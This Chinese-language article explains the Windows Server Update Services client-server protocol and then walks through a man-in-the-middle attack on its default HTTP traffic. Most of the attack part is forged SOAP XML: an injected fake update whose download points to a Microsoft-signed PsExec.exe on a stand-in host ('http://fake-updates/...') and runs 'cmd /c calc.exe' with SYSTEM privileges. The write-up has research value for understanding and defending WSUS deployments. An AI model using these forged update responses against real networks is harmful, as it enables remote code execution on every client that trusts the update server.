
WSUS是Windows Server Update Services的简称。利用这个windows服务,管理员只需要保证局域网中的一台主机能够连接到MicroSoftUpdate服务器,就能实现内网中所所有主机快速地进行windows更新。
简而言之,内网中的WSUS服务器就是windows官方更新服务器的代理。WSUS服务器通过互联网取得官方的windows update,并且缓存到本地。管理员只需要在wsus上选择哪些补丁需要更新,就能通过HTTP/HTTPS协议快速地将各种ms-2015-***|||*部署到内网中的其他服务器中去,这样即使是由于种种原因不能暴露在英特网中的内网主机(比如oracle数据库服务器)也能通过WSUS及时下载补丁,大大增加了内网的安全性,实现了细粒化管理。所以很多中大型网络都会部署wsus服务器来实现内网安全加固。
由于wsus是基于c/s模式的,所以server和client我们都需要进行配置。 client机器上在注册表中存储了wsus服务器的地址
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate\W UServer
比如存储的内容可能是这样的 http://wsus01:8530. Port 8530 是wsus部署的默认端口。
wsus利用SOAP XML实现c/s之间的通信,当client主机首次连入wsus-server的时候,会有一个这样的注册过程。

一旦完成了这样的注册流程,client主机就能进行定时更新检查了。(只要上述的cookies不过期)

这里我们详细分析一下每一个请求
SOAP Call 请求 响应
SyncUpdates (硬件驱动) 本机硬件列表 可更新的驱动列表
SyncUpdates (软件) 已经安装的更新的id列表 新可用更新列表以及metadata
GetExtendedUpdateInfo 具体地update id 对应此id的详尽的metadata,包括下载地址,hash..
可以看到wsus服务其实非常好理解:
一个SyncUpdates到wsus服务器获取可更新的id以及id对应的一些解释数据,本机通过这些解释数据决定安装哪个(些)补丁,并且发送GetExtendedUpdateInfo,获得详细的信息进行安装。
下面是一个SyncUpdates响应的例子
#!xml
<UpdateIdentity UpdateID="53979536-176e-46c2-9f61-bcf68381c065" RevisionNumber="206" />
<Properties UpdateType="Software" />
<Relationships>
<Prerequisites>
<UpdateIdentity UpdateID="59653007-e2e9-4f71-8525-2ff588527978" /> <UpdateIdentity UpdateID="71c1e8bb-9a5d-4e56-a456-10b0624c7188" /> </Prerequisites>
</Relationships>
<ApplicabilityRules>
<IsInstalled>
<b.FileVersion Version="6.1.7601.22045" Comparison="GreaterThanOrEqualTo"
Path="\conhost.exe" Csidl="37" />
</IsInstalled>
<IsInstallable>
<Not>
<CbsPackageInstalledByIdentity
PackageIdentity="InternetExplorer-Package~11.2.9600.16428" /> </Not>
</IsInstallable>
那么一旦client决定了要装哪些更新就会再发一个GetExtenedUpdateInfo到wsus-server
#!xml
<soap:Envelope><soap:Body>
<GetExtendedUpdateInfo>
<cookie>首次连接注册的cookies</cookie>
<revisionIDs>
<int>13160722</int>
<int>16753458</int>
<int>17212691</int>
<int>17212692</int>
</revisionIDs>
<infoTypes>
<XmlUpdateFragmentType>Extended</XmlUpdateFragmentType> <XmlUpdateFragmentType>LocalizedProperties</XmlUpdateFragmentType> <XmlUpdateFragmentType>Eula</XmlUpdateFragmentType> </infoTypes> <locales>
<string>en-US</string>
<string>en</string> </locales>
</GetExtendedUpdateInfo>
</soap:Body></soap:Envelope>
wsus接着给出响应
#!xml
<soap:Envelope><soap:Body>
<GetExtendedUpdateInfoResponse><GetExtendedUpdateInfoResult> <Updates>
<Update>
<ID>17212691</ID>
<Xml><ExtendedProperties...</HandlerSpecificData></Xml> </Update>
<Update>
<ID>17212692</ID>
<Xml><ExtendedProperties...</HandlerSpecificData></Xml> </Update>
... </Updates>
<FileLocations>
<FileLocation>
<FileDigest>tXa3bCw4XzkLd/Fyfs2ATZcYgh8=</FileDigest>
<Url>http://wsus-server:8530/Content/1F/B576B76C2C385F39.cab</Url> </FileLocation>
<FileLocation>
<FileDigest>OzTUyOLCmjlK08U2VJNHw3rfpzQ=</FileDigest>
<Url>http://wsus-server:8530/Content/34/3B34D4C8E2C29A39.cab</Url> </FileLocation> </FileLocations>
</GetExtendedUpdateInfoResult>
</GetExtendedUpdateInfoResponse>
</soap:Body></soap:Envelope>
需要说明的是,每一个update标签就是一个更新线程,然而最为重要的metadada标签
#!xml
<ExtendedProperties DefaultPropertiesLanguage="en" Handler="http://schemas.microsoft.com/msus/2002/12/UpdateHandlers/WindowsInstaller" MaxDownloadSize="3077548" MinDownloadSize="0">
<InstallationBehavior RebootBehavior="CanRequestReboot" />
<UninstallationBehavior />
</ExtendedProperties>
<Files>
<File Digest="OzTUyOLCmjlK08U2VJNHw3rfpzQ=" DigestAlgorithm="SHA1" FileName="infopath-x-none.cab" Size="3077548" Modified="2013-12-18T21:44:08.38Z" PatchingType="SelfContained">
<AdditionalDigest Algorithm="SHA256">FS28f... ohVcFKbaG4=</AdditionalDigest>
</File>
</Files>
<HandlerSpecificData type="msp:WindowsInstaller">
<MspData CommandLine="DISABLESRCPROMPT=1 LOCALCACHESRCRES=0 NOLOCALCACHEROLLBACK=1"
UninstallCommandLine="DISABLESRCPROMPT=1 LOCALCACHESRCRES=0
NOLOCALCACHEROLLBACK=1"
FullFilePatchCode="{39767eca-1731-45db-ab5b-6bf40e151d66}" />
</HandlerSpecificData>
其中<HandlerSpecificData>标签指定了目标程序由哪个handler来进行安装。 windows提供了如下几种handler供指定
其中CommandLineInstallation这个handler允许单个可执行文件加任意参数被运行。适合我们的目的
所以,这里我们关注这个handler进行讨论
二话不说先给出一个<xml>标签实例,这是安装 Malicious Software Removal tool(微软公司出品的,用于检测和删除特殊流行的恶意软件的工具)的Metadata
#!xml
<ExtendedProperties DefaultPropertiesLanguage="en"
Handler="http://schemas.microsoft.com/msus/2002/12/UpdateHandlers/ CommandLineInst allation"
MaxDownloadSize="41837240" MinDownloadSize="0">
<InstallationBehavior RebootBehavior="CanRequestReboot" />
</ExtendedProperties>
<Files>
<File Digest="sJRqIvCrdbpZvP18wDS2HbwhFUE=" DigestAlgorithm="SHA1" FileName="Windows-KB890830-x64-V5.22.exe"
Size="41837240" Modified="2015-02-27T15:54:52Z">
<AdditionalDigest Algorithm="SHA256">robj...WY0=</AdditionalDigest> </File>
</Files>
<HandlerSpecificData type="cmd:CommandLineInstallation">
<InstallCommand Arguments="/Q /W" Program="Windows-KB890830-x64-V5.22.exe" RebootByDefault="false" DefaultResult="Succeeded">
<ReturnCode Reboot="true" Result="Succeeded" Code="3010" /> <ReturnCode Reboot="false" Result="Failed" Code="1603" /> <ReturnCode Reboot="false" Result="Failed" Code="-2147024894" />
</InstallCommand>
</HandlerSpecificData>
其中具体的安装过程就在<InstallCommand>那儿了
将整个wsus流程分析清楚了。我们再来考虑一下基于wsus的安全问题,不知道大家是否注意到,前文曾经提到过
管理员只需要在wsus上选择哪些补丁需要更新,就能通过HTTP/HTTPS协议快速地将各种ms-2015-***|||*部署到内网中的其他服务器中去
而http协议在内网中简直就是毒药。 最令人遗憾的是,截止到最新的版本,wsus依然使用http作为默认的同学协议,只是在安装完毕的wizard界面向管理员建议部署ssl通信(谁会去看那个?)

所以我们完全有能力在内网中通过中间人篡改metadata实现攻击(以system权限)。而且攻击一定会奏效,因为wsus部署好之后,client的update check是定期的,所以肯定能够伪造一个新更新,迫使用户安装。
可惜如果你们觉得通过中间人篡改metadata就能装个驱动马到主机上,那就too young了。
MSDN上面有这么一段话
All update packages that are downloaded by Windows Update are signed with a Microsoft signature.(所有更新包必须带有微软签名才能被下载并安装)
所以现在有两种办法来解决问题
恩。。我们直接想第二种办法。 windows Update会验证每个更新是否被微软公司签名,然而,签名证书并不需要指明是用来“windows update” 这就是说,任何被微软签名的可执行程序都能被作为更新包被安装并运行。
想象一下,假如我们能够伪造一个cmd.exe的更新呢,加上前面又提到,在xml标签里面是可以指定运行参数的,那我们就能够通过中间人执行任意命令了!
冷静冷静,我们的微软并没有给cmd.exe签名。
但是psExec确乎是被微软签名了,psexec的作用这里不解释,大家都懂
所以我们完全有能力将psexec运行在NT AUTHORITY\SYSTEM下。所以,pwned~
这是一个没有经过篡改的SyncUpdate 响应(用来告诉client现在有哪些更新可用)
#!xml
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<soap:Body>
<SyncUpdatesResponse
xmlns="http://www.microsoft.com/SoftwareDistribution/Server/ ClientWebService ">
<SyncUpdatesResult>
<NewUpdates></NewUpdates>
<Truncated>false</Truncated> <NewCookie>
<Expiration>2015-07-17T10:06:59Z</Expiration>
<EncryptedData>qIbM...RtXw0VdZg==</EncryptedData> </NewCookie> <DriverSyncNotNeeded>false</DriverSyncNotNeeded>
</SyncUpdatesResult>
</SyncUpdatesResponse>
</soap:Body></soap:Envelope>
而我们的通过在上面为空的NewUpdates标签中插入内容,就能伪造更新
通过大量测试我们发现一个windows update需要两个<UpdateInfo>元素,其中一个必须含有<Action>Install</Action>标签,另一个必须含有<Action>Bundle</Action> 标签,install标签提供了更新标题诸如此类的,而bundle标签则提供更新文件。
#!xml
<NewUpdates> <!-- Start of injected content -->
<UpdateInfo>
<ID>17999990</ID> <Deployment>
<ID>899990</ID>
<Action>Bundle</Action>
<IsAssigned>true</IsAssigned>
<LastChangeTime>2015-04-15</LastChangeTime>
<AutoSelect>0</AutoSelect>
<AutoDownload>0</AutoDownload>
<SupersedenceBehavior>0</SupersedenceBehavior> <FlagBitmask>0</FlagBitmask>
</Deployment>
<IsLeaf>true</IsLeaf>
<Xml>
<!-- This would XML-encoded inside the Xml tag -->
<UpdateIdentity UpdateID="969e0d46-7f67-4c81-b672-3c1c4a36c00e"
RevisionNumber="201" />
<Properties UpdateType="Software" />
<Relationships>
<Prerequisites>
<UpdateIdentity UpdateID="6407468e-edc7-4ecd-8c32-521f64cee65e" />
</Prerequisites>
</Relationships>
<ApplicabilityRules>
<IsInstalled>
<b.FileExists Csidl="41" Path="\15151245.exe" /> <!-- This file shouldn't
exist -->
</IsInstalled>
<IsInstallable>
<b.FileExists Csidl="41" Path="\mswsock.dll" /> <!-- This does exist -->
</IsInstallable>
</ApplicabilityRules>
</Xml>
</UpdateInfo>
<UpdateInfo>
<ID>17999991</ID>
<Deployment>
<ID>899991</ID>
<Action>Install</Action>
<IsAssigned>true</IsAssigned>
<LastChangeTime>2015-04-15</LastChangeTime>
<AutoSelect>0</AutoSelect> <!-- This must be 0 according to docs, WU
ignores it --> <AutoDownload>0</AutoDownload> <!-- same -->
<SupersedenceBehavior>0</SupersedenceBehavior>
<FlagBitmask>0</FlagBitmask>
</Deployment>
<IsLeaf>true</IsLeaf>
<Xml>
<!-- This should be XML encoded inside the Xml tag -->
<UpdateIdentity UpdateID="853ea117-355b-4c1e-96ce-fab9c977a8e7"
RevisionNumber="201" />
<Properties UpdateType="Software" ExplicitlyDeployable="true"
AutoSelectOnWebSites="true"/>
<Relationships>
<Prerequisites>
<UpdateIdentity UpdateID="6407468e-edc7-4ecd-8c32-521f64cee65e" /> <!--
Requires Windows 10 -->
</Prerequisites>
<BundledUpdates>
<UpdateIdentity UpdateID="969e0d46-7f67-4c81-b672-3c1c4a36c00e"
RevisionNumber="201" />
</BundledUpdates>
</Relationships>
</Xml> </UpdateInfo> <!-- End of injected content -->
</NewUpdates>
于是乎,client会就刚刚两个id发出GetExtendedUpdateInfo请求,要求wsus服务器返回详细的安装消息
#!xml
<revisionIDs>
<int>17999990</int>
<int>17999991</int>
</revisionIDs>
<infoTypes>
<XmlUpdateFragmentType>Extended</XmlUpdateFragmentType>
<XmlUpdateFragmentType>LocalizedProperties</XmlUpdateFragmentType>
</infoTypes>
中间人这时再次将请求包中的两个id剔除,以免wusu服务器因为不存在的更新报错。当wsus服务器响应之后,我们再将响应内容篡改,这次我们加入四个更新标签
#!xml
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<soap:Body><GetExtendedUpdateInfoResponse
xmlns="http://www.microsoft.com/SoftwareDistribution/Server/ClientWebService">
<GetExtendedUpdateInfoResult>
<Updates>
<Update>
<ID>17999990</ID>
<Xml>
<!-- This should be XML encoded inside the Xml tag -->
<ExtendedProperties DefaultPropertiesLanguage="en"
Handler="http://schemas.microsoft.com/msus/2002/12/UpdateHandlers/CommandLineI
nstallation"
MaxDownloadSize="847040" MinDownloadSize="0">
<InstallationBehavior RebootBehavior="NeverReboots" />
</ExtendedProperties>
<Files>
<File Digest="HO4/qEGb30y8JmRhJ34/3ZuT3iU=" DigestAlgorithm="SHA1"
FileName="PsExec.exe" Size="847040" Modified="2015-02-27T15:54:52Z">
<AdditionalDigest
Algorithm="SHA256">A2LNbnsxirmkx02vIp8Ru3laLOVT6gJMtJFDRWwnxB0=</AdditionalDig
est>
</File>
</Files>
<HandlerSpecificData type="cmd:CommandLineInstallation">
<InstallCommand Arguments="/accepteula cmd /c calc.exe"
Program="Windows-KB890830-V5.22.exe"
RebootByDefault="false" DefaultResult="Succeeded">
<ReturnCode Reboot="true" Result="Succeeded" Code="3010" />
<ReturnCode Reboot="false" Result="Failed" Code="1603" />
<ReturnCode Reboot="false" Result="Failed" Code="-2147024894" />
</InstallCommand>
</HandlerSpecificData>
</Xml>
</Update>
<Update>
<ID>17999991</ID>
<Xml>
<!-- This should be XML encoded inside the Xml tag -->
<ExtendedProperties DefaultPropertiesLanguage="en" MsrcSeverity="Important"
IsBeta="false">
<SupportUrl>http://support.microsoft.com</SupportUrl>
<SecurityBulletinID>MS15-041</SecurityBulletinID>
<KBArticleID>3037581</KBArticleID>
</ExtendedProperties>
</Xml>
</Update>
<Update>
<ID>17999990</ID>
<Xml>
<!-- This should be XML encoded inside the Xml tag -->
<LocalizedProperties>
<Language>en</Language>
<Title>anything-in-here</Title>
</LocalizedProperties>
</Update>
</Xml>
<Update>
<ID>17999991</ID>
<Xml>
<!-- This should be XML encoded inside the Xml tag -->
<LocalizedProperties>
<Language>en</Language>
<Title>A fake update</Title>
<Description>Will do bad things</Description>
<UninstallNotes>...</UninstallNotes>
<MoreInfoUrl>http://support.microsoft.com/kb/3037581</MoreInfoUrl>
<SupportUrl>http://support.microsoft.com</SupportUrl>
</LocalizedProperties>
</Xml>
</Update>
</Updates>
<FileLocations>
<FileLocation>
<FileDigest>HO4/qEGb30y8JmRhJ34/3ZuT3iU=</FileDigest>
<Url>**http://fake-updates/ClientWebService/psexec/BgInfo.exe**</Url>
</FileLocation>
</FileLocations>
</GetExtendedUpdateInfoResult></GetExtendedUpdateInfoResponse>
一旦client机收到这个响应,就会根据更新类型自动或提醒用户安装。比如在上例中,就能启动一个带参运行的Psexec。